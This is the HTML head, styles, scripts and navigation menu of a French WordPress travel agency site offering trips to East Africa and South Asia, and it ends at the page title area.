<link rel='stylesheet' id='wanderers-mikado-font_elegant-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mikado-ion_icons-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mikado-linea_icons-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mikado-linear_icons-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mikado-simple_line_icons-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mikado-dripicons-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://karibuni.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://karibuni.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mkdf-woo-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<style id='wanderers-mkdf-woo-inline-css' type='text/css'>
/* generated in /home/karibunitz/www/wp-content/themes/wanderers/assets/custom-styles/general-custom-styles.php wanderers_mkdf_smooth_page_transition_styles function */
.mkdf-wanderer-loader path, .mkdf-st-loader .mkdf-rotate-circles > div, .mkdf-st-loader .pulse, .mkdf-st-loader .double_pulse .double-bounce1, .mkdf-st-loader .double_pulse .double-bounce2, .mkdf-st-loader .cube, .mkdf-st-loader .rotating_cubes .cube1, .mkdf-st-loader .rotating_cubes .cube2, .mkdf-st-loader .stripes > div, .mkdf-st-loader .wave > div, .mkdf-st-loader .two_rotating_circles .dot1, .mkdf-st-loader .two_rotating_circles .dot2, .mkdf-st-loader .five_rotating_circles .container1 > div, .mkdf-st-loader .five_rotating_circles .container2 > div, .mkdf-st-loader .five_rotating_circles .container3 > div, .mkdf-st-loader .atom .ball-1:before, .mkdf-st-loader .atom .ball-2:before, .mkdf-st-loader .atom .ball-3:before, .mkdf-st-loader .atom .ball-4:before, .mkdf-st-loader .clock .ball:before, .mkdf-st-loader .mitosis .ball, .mkdf-st-loader .lines .line1, .mkdf-st-loader .lines .line2, .mkdf-st-loader .lines .line3, .mkdf-st-loader .lines .line4, .mkdf-st-loader .fussion .ball, .mkdf-st-loader .fussion .ball-1, .mkdf-st-loader .fussion .ball-2, .mkdf-st-loader .fussion .ball-3, .mkdf-st-loader .fussion .ball-4, .mkdf-st-loader .wave_circles .ball, .mkdf-st-loader .pulse_circles .ball { background-color: #d47449;fill: #d47449;}


/*# sourceURL=wanderers-mkdf-woo-inline-css */
</style>
<link rel='stylesheet' id='wanderers-mkdf-woo-responsive-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mkdf-style-dynamic-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/style_dynamic.css?ver=1670256607' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mkdf-style-dynamic-responsive-css' href='https://karibuni.fr/wp-content/themes/wanderers/assets/css/style_dynamic_responsive.css?ver=1670256607' type='text/css' media='all' />
<link rel='stylesheet' id='wanderers-mkdf-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A300%2C400%2C500%2C600%2C700%2C900%7CPlayfair+Display%3A300%2C400%2C500%2C600%2C700%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C900%7CKristi%3A300%2C400%2C500%2C600%2C700%2C900%7CQuestrial%3A300%2C400%2C500%2C600%2C700%2C900%7CAbril+Fatface%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-core-dashboard-style-css' href='https://karibuni.fr/wp-content/plugins/mkdf-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://karibuni.fr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/karibuni.fr","hash_tracking":"false","v4_id":"G-NKWCML6WLP"};/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://apis.google.com/js/platform.js" id="wanderers-mikado-membership-google-plus-api-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" id="topbar_frontjs-js-extra">
/* <![CDATA[ */
var tpbr_settings = {"fixed":"fixed","user_who":"notloggedin","guests_or_users":"all","message":"Informations COVID Destinations","status":"inactive","yn_button":"button","color":"#d47449","button_text":"Derni\u00e8res mises \u00e0 jour","button_url":"https://karibuni.fr/protocole-sanitaire-inde-covid19/","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"1"};
//# sourceURL=topbar_frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.9" id="topbar_frontjs-js"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://karibuni.fr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://karibuni.fr/wp-admin/admin-ajax.php","ajax_nonce":"72049ec1a5","flag_url":"https://karibuni.fr/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karibuni.fr/wp-content/plugins/mailin/js/mailin-front.js?ver=1761734960" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://karibuni.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karibuni.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.8.6" />
<style>.cmplz-hidden{display:none!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://karibuni.fr/wp-content/uploads/2018/02/favicon-karibuni.jpg" sizes="32x32" />
<link rel="icon" href="https://karibuni.fr/wp-content/uploads/2018/02/favicon-karibuni.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karibuni.fr/wp-content/uploads/2018/02/favicon-karibuni.jpg" />
<meta name="msapplication-TileImage" content="https://karibuni.fr/wp-content/uploads/2018/02/favicon-karibuni.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* TOP BAR */

#tpbr_calltoaction {
    background: #4a293a !important;
}
/* logo */

.mkdf-logo-wrapper {
    display: inline-block;
    vertical-align: middle;
    margin-right: 100px;
}

/* hauteur barre menu */

.mkdf-page-header .mkdf-menu-area {
	background-color: rgba(255, 255, 255, 1);
	height: 120px !important;
}

/* largeur menu */
.mkdf-main-menu > ul > li > a > span.item_outer .item_text {
	letter-spacing: 1px;
}

.mkdf-main-menu>ul>li>a {
    width: 100%;
    vertical-align: middle;
    height: 100%;
    padding: 0 9px;
    font-size: 13px;
    line-height: 23px;
    font-weight: 700;
    box-sizing: border-box;
    font-family: Montserrat,sans-serif;
}

/* largeur sous-menu */

.mkdf-drop-down .second .inner ul li a .item_outer {
	padding: 0 0px 0 0;
}


/* sidearea right */

.mkdf-side-menu-button-opener {
	color: #d47449;
	display: none !important;
}
/*
.mkdf-side-menu-button-opener .mkdf-side-menu-icon {
	background-color: #b66850;
}*/

/* bg titre nos partenaires 

.titlepart {
	background-color: #83808099;
}*/

/* lien sous découvrir accueil */

.mkdf-btn.mkdf-btn-simple::after, .mkdf-btn.mkdf-btn-simple::before {
	background-color: #d47449;
}

/* formulaire newsletter accueil */

form#sib_signup_form_1 p {
	margin: 10px 0 0 0;
	color: white !important;
}

/* page blog */

.mkdf-blog-single-navigation .mkdf-blog-single-prev .mkdf-blog-single-nav-mark {
	background-color: chocolate;
}

.mkdf-blog-single-navigation .mkdf-blog-single-next .mkdf-blog-single-nav-mark {
    background-color: chocolate;
}


.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left > div.mkdf-blog-like {
	visibility: hidden;
}

#mkdf-back-to-top > span {
	background-color: #d47449;
}

/* PAGES DESTINATIONS */

/*blockquote > * {
	color: inherit;
	font-family: Kristi !important;
	font-size: 24px !important;
}*/

/* couleurs tabs prohgrammes */

.mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li.ui-state-active a, .mkdf-tabs.mkdf-tabs-boxed .mkdf-tabs-nav li.ui-state-hover a {
	background-color: #ffff;
	color: #b66850;
}

/* bouton envoi page contact */

/* champs form */

.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz {
    color: #808285;
    font-size: 15px;
    background-color: #DCDCDC;
    border-color: rgba(249, 249, 249, 1);
    margin-bottom: 15px;
}

#respond input[type="text"]::placeholder, #respond textarea::placeholder, .mkdf-style-form textarea::placeholder, .post-password-form input[type="password"]::placeholder, .wpcf7-form-control.wpcf7-date::placeholder, .wpcf7-form-control.wpcf7-number::placeholder, .wpcf7-form-control.wpcf7-quiz::placeholder, .wpcf7-form-control.wpcf7-select::placeholder, .wpcf7-form-control.wpcf7-text::placeholder, .wpcf7-form-control.wpcf7-textarea::placeholder, input[type="text"]::placeholder, input[type="email"]::placeholder, input[type="password"]::placeholder {
	background-color: gainsboro;
}

#submit_comment, .post-password-form input[type="submit"], input.wpcf7-form-control.wpcf7-submit {
	background-color: chocolate;
}
/* footer */

footer .widget .mkdf-widget-title-holder .mkdf-widget-title {
	color: #4a293a !important;
	margin-bottom: 3px;
}

/* survol liens */
.mkdf-iwt a:hover .mkdf-iwt-title .mkdf-iwt-title-text {
	color: #d47449 !important;
}

/* liens menu */

footer .widget ul li a {
	color: #4a293a;
}

footer .widget ul li a:hover {
	color: #b66850;
}

/* lien gdw footer */
footer .mkdf-footer-bottom-holder .widget a:hover {
    color: #d47449;
}
/* CUSTOM ELEMENTS */

blockquote::before {
	color: #b66850;
}

/* KRISTI FONT FAMILY */
.kristifont {
	font-family: Kristi;
	font-size: 25px;
}		</style>
		  <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-251127918-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-251127918-1');
</script>
	
<link rel='stylesheet' id='js_composer_front-css' href='https://karibuni.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
</head>
<body data-cmplz=1 class="archive date wp-theme-wanderers wp-child-theme-wanderers-child theme-wanderers mkdf-core-1.3 mkdf-social-login-1.0.2 mkdf-tours-1.0.5 woocommerce-no-js wanderers child-child-ver-1.0.0 wanderers-ver-1.8 mkdf-grid-1300 mkdf-disable-global-padding-bottom mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-header-logo-area-in-grid-padding mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-woocommerce-columns-3 mkdf-woo-small-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-on-left-side mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-header-top-enabled wpb-js-composer js-comp-ver-6.6.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	<section class="mkdf-side-menu">
	<div class="mkdf-close-side-menu-holder">
		<a class="mkdf-close-side-menu" href="#" target="_self">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close " ></span>		</a>
	</div>
	</section>
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            	
		
	<div class="mkdf-top-bar">
				
					<div class="mkdf-grid">
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
													<div class="widget mkdf-custom-font-widget"><p class="mkdf-custom-font-holder  mkdf-cf-1385  " style="font-size: 12px;color: #ffffff" data-item-class="mkdf-cf-1385">
	Karibuni, une aventure humaine par nature</p></div>											</div>
				</div>
				<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
																
			<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#d47449" style="color: #ffffff;;font-size: 16px;margin: 0px 6px 0px 4px;"			   href="https://www.facebook.com/KaribuniWowyages/" target="_blank">
				<span class="mkdf-social-icon-widget  social_facebook    "></span>			</a>
						
			<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#d47449" style="color: #ffffff;;font-size: 16px;margin: 0px 8px 0px 1px;"			   href="https://www.instagram.com/karibuni/" target="_blank">
				<span class="mkdf-social-icon-widget  social_instagram    "></span>			</a>
						
			<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#d47449" style="color: #ffffff;;font-size: 16px;margin: 0px 4px;"			   href="https://fr.linkedin.com/company/karibuni-wowyages" target="_blank">
				<span class="mkdf-social-icon-widget  social_linkedin_square    "></span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid"></div>
</div>
</div>											</div>
				</div>
			</div>
				
					</div>
				
			</div>
	
	
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
					<div class="mkdf-grid">
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
						

<div class="mkdf-logo-wrapper">
    <a itemprop="url" href="https://karibuni.fr/" style="height: 64px;">
        <img itemprop="image" class="mkdf-normal-logo" src="https://karibuni.fr/wp-content/uploads/2018/02/logo_web_karibuni.png" width="500" height="129"  alt="logo"/>
        <img itemprop="image" class="mkdf-dark-logo" src="https://karibuni.fr/wp-content/uploads/2018/02/logo_web_karibuni.png" width="500" height="129"  alt="dark logo"/>        <img itemprop="image" class="mkdf-light-logo" src="https://karibuni.fr/wp-content/uploads/2018/02/logo_web_karibuni.png" width="500" height="129"  alt="light logo"/>    </a>
</div>

											</div>
				</div>
								<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
													
<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://karibuni.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-2274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Nos destinations</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/kenya/" class=""><span class="item_outer"><span class="item_text">Kenya</span></span></a></li>
	<li id="nav-menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/tanzanie/" class=""><span class="item_outer"><span class="item_text">Tanzanie</span></span></a></li>
	<li id="nav-menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/zanzibar/" class=""><span class="item_outer"><span class="item_text">Zanzibar</span></span></a></li>
	<li id="nav-menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/rwanda-ouganda/" class=""><span class="item_outer"><span class="item_text">Rwanda / Ouganda</span></span></a></li>
	<li id="nav-menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/inde/" class=""><span class="item_outer"><span class="item_text">Inde</span></span></a></li>
	<li id="nav-menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/sri-lanka-maldives/" class=""><span class="item_outer"><span class="item_text">Sri Lanka / Maldives</span></span></a></li>
	<li id="nav-menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/nepal/" class=""><span class="item_outer"><span class="item_text">Népal</span></span></a></li>
	<li id="nav-menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/bhoutan/" class=""><span class="item_outer"><span class="item_text">Bhoutan</span></span></a></li>
	<li id="nav-menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/madagascar/" class=""><span class="item_outer"><span class="item_text">Madagascar</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2996" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://karibuni.fr/esprit-karibuni/" class=""><span class="item_outer"><span class="item_text">Esprit Karibuni</span></span></a></li>
<li id="nav-menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://karibuni.fr/actualites/" class=""><span class="item_outer"><span class="item_text">Actualités</span></span></a></li>
<li id="nav-menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://karibuni.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

															
			<a class="mkdf-side-menu-button-opener mkdf-icon-has-hover" data-hover-color="#d47449"			   href="javascript:void(0)" style="color: #4a293a;">
								<span class="mkdf-side-menu-icon">
        		<span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu " ></span>        	</span>
			</a>
							</div>
				</div>
			</div>
			
					</div>
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
													<div class="mkdf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu " ></span>									</span>
																	</a>
							</div>
												<div class="mkdf-position-center">
							<div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://karibuni.fr/" style="height: 27px">
        <img itemprop="image" src="https://karibuni.fr/wp-content/uploads/2018/02/logo_web_karibuni-1.png" width="210" height="54"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right">
							<div class="mkdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
    <div class="mkdf-grid">
	    <ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://karibuni.fr/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-2274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Nos destinations</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/kenya/" class=""><span>Kenya</span></a></li>
	<li id="mobile-menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/tanzanie/" class=""><span>Tanzanie</span></a></li>
	<li id="mobile-menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/zanzibar/" class=""><span>Zanzibar</span></a></li>
	<li id="mobile-menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/rwanda-ouganda/" class=""><span>Rwanda / Ouganda</span></a></li>
	<li id="mobile-menu-item-3132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/inde/" class=""><span>Inde</span></a></li>
	<li id="mobile-menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/sri-lanka-maldives/" class=""><span>Sri Lanka / Maldives</span></a></li>
	<li id="mobile-menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/nepal/" class=""><span>Népal</span></a></li>
	<li id="mobile-menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/bhoutan/" class=""><span>Bhoutan</span></a></li>
	<li id="mobile-menu-item-2813" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/madagascar/" class=""><span>Madagascar</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-2996" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/esprit-karibuni/" class=""><span>Esprit Karibuni</span></a></li>
<li id="mobile-menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/actualites/" class=""><span>Actualités</span></a></li>
<li id="mobile-menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://karibuni.fr/contact/" class=""><span>Contact</span></a></li>
</ul>    </div>
</nav>
	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                    <i class="mkdf-icon-font-awesome fa fa-angle-up "></i>                </span>
                <span class="mkdf-icon-stack mkdf-btt-text">
                    Top                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-centered-type mkdf-title-va-window-top mkdf-preload-background mkdf-has-bg-image mkdf-bg-parallax" style="height: 435px;background-color: #303030;background-image:url(https://wanderers.qodeinteractive.com/wp-content/uploads/2018/02/title-img.jpg);" data-height="435">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://wanderers.qodeinteractive.com/wp-content/uploads/2018/02/title-img.jpg" alt="a" />
		</div>
		<div class="mkdf-title-wrapper" >
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
